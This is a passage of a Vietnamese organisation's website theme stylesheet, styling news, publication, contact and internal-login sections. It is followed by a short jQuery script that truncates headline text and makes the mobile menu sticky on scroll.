    margin-top: 0;
}
/**so-lieu-thong-ke**/
.so-lieu-thong-ke .entry-wrapper{
    position: relative;
    margin-bottom: 20px;
}
.so-lieu-thong-ke .entry-image{
    min-height: 142px;
}
.so-lieu-thong-ke .entry-image img{
    width: 100%;
}
.so-lieu-thong-ke .entry-content{
    padding: 15px 30px 15px;
    position: absolute;
    left: 0;
    bottom: 0;
    right: 0;
    background-color: rgba(0, 0, 0, 0.55);
    margin-bottom: 0px;
}
.so-lieu-thong-ke .entry-content h3{
    line-height: 1.1 !important;
    margin-bottom: 10px;
}
.so-lieu-thong-ke .entry-content h3 a{
    color: #fff;
    font-size: 20px;
    font-family: "gilroy-bold";
}
.so-lieu-thong-ke .entry-content h3:hover a{
    text-decoration: underline !important;
}
.so-lieu-thong-ke .entry-content span.date-time{
    float: right;
    color: #fff;
    font-size: 14px;
    font-family: "gilroy";
}
.list-loai-an-pham{
    margin-bottom: 20px;
}
.list-loai-an-pham li{
    display: inline-block;
    list-style: none;
    margin-right: 52px;
    margin-bottom: 20px;
}
.list-loai-an-pham li a{
    font-size: 18px;
    color: #828282;
    font-family: "gilroy-semibold" !important;   
}
.list-loai-an-pham li.active a, .list-loai-an-pham li:hover a{
    color: #17469E;
}
.list-an-pham .entry-wrapper{
    margin-bottom: 40px;
}
.list-an-pham .entry-image{
    margin-bottom: 15px;
}
.list-an-pham .entry-content h3{
    line-height: 1.1;
}
.list-an-pham .entry-content h3 a{
    color: #333333;
    font-size: 16px;
    font-family: "gilroy-semibold" !important;
}
.list-an-pham .entry-content h3:hover a{
    text-decoration: underline !important;
}
@media and (max-width: 839px){
    .list-loai-an-pham{
        margin-bottom: 30px;
    }   
}
/**huong-dan-quy-dinh**/
.hd-qd-content{
    color: #333333;
    font-size: 16px;
    font-family: "gilroy-regular";    
    margin-top: 40px !important;
    text-align: justify;
}
/**lien-he**/
.lien-he .title-news{
    font-family: "domain-demibold" !important;
    margin-bottom: 30px;
}
.lien-he .title-news span{
    background-color: #fff;
}
.lien-he p{
    font-family: "gilroy-regular"!important;
    margin-bottom: 16px;
    margin-top: 16px;
}
.lien-he a{
    color: #333333;
}
.lien-he img{
    margin-right: 25px;
}
.lien-he p span{
    margin-right: 30px;
}
.lien-he a img{
    margin-right: 20px;
}
.lien-he .connect-with-us{
    margin-top: 30px;    
}
/**tai-khoan-noi-bo**/
.itdr-login{
    text-align: center;
}
.itdr-form-login{
    border-top: solid 2px #17469E;
    background-color: #fff;
    padding: 45px 90px 45px 70px;
    display: inline-block;
}
.itdr-form-login h4{
    font-size: 18px;
    color: #4F4F4F;
    font-family: "gilroy-regular" !important;
    margin-bottom: 30px;
}
.itdr-form-login p{
    font-size: 16px;
    font-family: "gilroy-regular" !important;
    text-align: left;
}
.itdr-form-login input{

}
.itdr-form-login input:not(#rememberme):not([type="submit"]){
    border: solid 1px #E0E1E0;
    height: 42px;
    padding: 0 18px;
    margin-top: 8px;
    width: 296px;
    display: block;
    color: #4F4F4F;
    font-size: 16px;
    font-family: "gilroy-regular" !important;
}
.itdr-form-login .login-submit input[type="submit"]{
    background-color: #17469E;
    height: 42px;
    border-radius: 27px;
    color: #fff;
    font-family: "gilroy-semibold";
    text-transform: uppercase;
    text-align: center;
    width: 330px;
    border-width: 0;
    outline: none;
    cursor: pointer;
}
@media (min-width: 640px){
    .itdr-form-login {
      
    }    
}
/**tknb**/
.tknb{
    margin: 30px 0 50px !important;
}
.tknb .item{
    background-color: #fff;
    text-align: center;
    padding: 50px 0 35px;
}
.tknb .item h3{
    margin-top: 20px;
}
.tknb .item h3 a{
    font-size: 24px;
    color: #333333;
    font-family: "gilroy-semibold" !important;
}
.tknb .item h3:hover a{
    color: #2e7eed;
}
@media screen and (max-width: 959px){
    .tknb .item{
        margin-bottom: 20px;
    }
}
/**thong-tin-noi-bo**/
.ttnb > div{
    margin-bottom: 20px;
}
.ttnb .entry-wrapper{
    background-color: #fff;
    padding: 34px 32px;
}
.ttnb .entry-wrapper h3{
    line-height: 1.1;
    margin-bottom: 15px;
}
.ttnb .entry-wrapper h3:hover a{
    text-decoration: underline !important;
    
}
.ttnb .entry-wrapper h3 a{
    color: #333333;
    font-size: 20px;
    font-family: "gilroy-bold" !important;
}
.ttnb .entry-wrapper .entry-meta{
    margin-bottom: 20px;
}
.ttnb .entry-wrapper .entry-meta span{
    color: #828282;
    font-family: "gilroy-semibold";
    font-size: 14px;
    margin-right: 40px;
}
.ttnb .entry-wrapper p{
    font-size: 16px;
    color: #0D100C;
    font-family: "gilroy-regular" !important;
    margin-bottom: : 0;
}
/****pagination****/
.uk-pagination>*>*{
    background-color: #fff;
    color: #4F4F4F;
    font-family: "gilroy" !important;
    font-size: 16px;
    border-radius: 0;
    width: 38px;
    height: 38px;
    line-height: 38px;
    text-align: center;
    padding: 0;
}
.uk-pagination{
    margin-top: 50px !important;
}
.uk-pagination li.uk-active span{
    background-color: #17469E;
    color: #fff;
}
.uk-pagination>*>:focus, .uk-pagination>*>:hover{
    background-color: #17469E;
    color: #fff;
    box-shadow: none;
}
/****btn****/
.btn-fixed{
    background-color: rgba(23, 70, 158, 0.8);
    color: #fff;
    font-size: 12px;
    min-width: 90px;
    height: 34px;
    line-height: 34px;
    border-top-left-radius: 3px;
    border-bottom-left-radius: 3px;
    font-family: "gilroy-semibold" !important;
    text-align: center;
    position: fixed;
    right: 0;
    display: inline-block;
    z-index: 1;
    cursor: pointer;
}
.btn-fixed:hover{
    color: #fff;
}
.huong-dan-btn{
    top: 440px;
}
.hoi-dap-btn{
    top: 478px;
}
.quy-dinh-btn{
    background-color: rgba(210, 35, 42, 0.8);
    top: 516px;
}
@media (max-width: 1366px){
    .huong-dan-btn{
        top: 260px;
    }
    .hoi-dap-btn{
        top: 298px;
    }
    .quy-dinh-btn{
        top: 336px;
    }        
}
/**extra**/
@media screen and (max-width: 599px){
    .itdr-slideshow .wk-slideshow .wk-cover-background{
        background-position: 15% 50%;
    }    
}
.tm-header-mobile .uk-navbar.fixed{
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 1;
}
.single div[property="text"]{
    text-align: center;
}
.single div[property="text"] table{
    border-collapse: collapse;
    border: solid 1px #333;
    margin-left: auto;
    margin-right: auto;
}
.single div[property="text"] table td{
    border: solid 1px #333;
    font-size: 16px;
    color: #333333;
    font-family: "gilroy-regular" !important;
    padding: 4px 6px;
}
.search-submit{
    position: absolute;
    top: 50%;
    left: auto;
    right: 8px;
    font-size: 0;
    background: transparent;
    border: none;
    height: auto;
    margin-top: -5px;
    
}
.search-submit:focus{
    outline: none;
}
.search-submit:after{
    content: url(../images/icon-search.png);
    cursor: pointer;
    display: inline-block;
}
#tm-mobile .uk-search-input{
    width: 190px;
}
#tm-mobile .search-submit{
    margin-top: -10px;
    right: 0;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://itdr.org.vn/wp-content/themes/itdr/js/custom.js?ver=6.4.2
body_size: 59
content:
jQuery(document).ready(function($) {	
	$('#tin-tuc h3.wk-h4 a.wk-link-reset').text(function(index, currentText){
		if(currentText.length > 75){
			return currentText.substr(0, 75)+'...';	
		}else{
			return currentText;			
		}
	});
	$('#tin-tuc h3.wk-h6 a.wk-link-reset').text(function(index, currentText){
		if(currentText.length > 80){
			return currentText.substr(0, 80)+'...';	
		}else{
			return currentText;			
		}
	})

	//menu sticky mobile
	$(window).scroll(function(event) {
		if($(window).scrollTop() >= 100){
			$('.tm-header-mobile .uk-navbar').addClass('fixed');
		}else{
			$('.tm-header-mobile .uk-navbar').removeClass('fixed');
		}
	});
});